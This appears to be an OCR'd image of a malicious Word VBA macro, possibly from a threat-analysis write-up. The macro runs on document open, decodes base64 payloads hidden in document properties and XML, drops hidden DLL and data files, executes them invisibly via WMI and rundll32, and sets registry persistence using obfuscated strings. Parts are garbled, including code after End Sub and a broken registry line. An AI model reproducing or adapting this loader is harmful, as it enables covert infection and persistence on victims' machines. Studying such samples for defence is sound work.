 Sub AutoOpen()
Execute
End Sub
Function Base64Decode(ByVal vCode)
Dim oXML, oNode
Set oXML = CreateObject("Msxml2.DOMDocument.3.0")
Set oNode = oXML.CreateElement("base64")
oNode.dataType = "bin.base64"
oNode.Text = vCode
Base64Decode = Stream_BinaryToString(oNode.nodeTypedValue)
Set oNode = Nothing
Set oXML = Nothing
End Function
Private Function Stream_BinaryToString(Binary)
Const adTypeText = 2
Const adTypeBinary = 1
Dim BinaryStream
Set BinaryStream = CreateObject("ADODB.Stream")
BinaryStream.Type = adTypeBinary
BinaryStream.Open
BinaryStream.Write Binary
BinaryStream.Position = 0
BinaryStream.Type = adTypeText
BinaryStream.Charset = "us-ascii"
Stream_BinaryToString = BinaryStream.ReadText
Set BinaryStream = Nothing
End Function
Private Sub Execute()
Dim sbin As String
Company = ActiveDocument.BuiltInDocumentProperties.Item("Company")
Company = Right(Company, Len(Company) - 60)
sbin = Base64Decode(Company)
Set objWMIService = GetObject("win" & "mgmts" & ":\\" & "." & "\root" & "\cimv2")
Set objStartup = objWMIService.Get("Win32_" & "Process" & "Startup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = 0
Set objProcess = GetObject("winmgmts:\\" & "." & "\root" & "\cimv2" & ":Win32_" &
"Process")
objProcess.Create sbin, Null, objConfig, intProcessID
End Sub
strComputer = "."
xml = ActiveDocument.WordOpenXML
Set xmlParser = CreateObject("Msxml2.DOMDocument")
If Not xmlParser.LoadXML(xml) Then
Exit Sub
End If
Set currNode = xmlParser.DocumentElement
Set selected = currNode.SelectNodes("//HLinks" & "/vt:" & "vector" & "/vt:" & "variant"
& "/vt:" & "lpwstr")
If 2 > selected.Length Then
Exit Sub
End If
base64 = selected(1).Text
bin = DecodeBase64(base64)
Set CheckFile = CreateObject("Scripting.FileSystemObject")
Path = Environ("APPDATA") + "\" + "Uplist" + ".dat"
If Not (CheckFile.FileExists(Path)) Then
FileNum = FreeFile
Open Path For Binary Access Write As #FileNum
Put #FileNum, 1, bin
Close #FileNum
SetAttr Path, vbHidden
End If
PathARun = Environ("ALLUSERSPROFILE") + "\" + "UpdaterUI" + ".dll"
If Not (CheckFile.FileExists(PathARun)) Then
FileNumAr = FreeFile
Open PathARun For Binary Access Write As FileNumAr
Put FileNumAr, 1, bin
Close FileNumAr
SetAttr PathARun, vbHidden
End If
Set objWMIService = GetObject("win" & "mgmts" & ":\\" & strComputer & "\root" & "\cimv2")
Set objStartup = objWMIService.Get("Win32_" & "Process" & "Startup")
Set objConfig = objStartup.SpawnInstance_
objConfig.ShowWindow = HIDDEN_WINDOW
Set objProcess = GetObject("winmgmts:\\" & strComputer & "\root" & "\cimv2" & ":Win32_"
& "Process")
objProcess.Create "run" + "dll" + "32" + ".exe " + Chr(34) + Path + Chr(34) + ", " +
"#1", Null, objConfig, intProcessID
cmdLineARun = "C:\W$in" + "do$ws\Sy$st" + "em$32\" + "run" + "$$$$" + "d$ll" + "32" +
"$" + ".e$xe " + Chr(34) + PathARun + "$$" + Chr(34) + ", " + "#1"
Set WShell = CreateObject("WScript.Shell")
WShell.RegWrite "HKCU\Software\Microsoft\Windows\
Replace(cmdLineARun, "$", ""), "REG_SZ"
End Sub
网信防务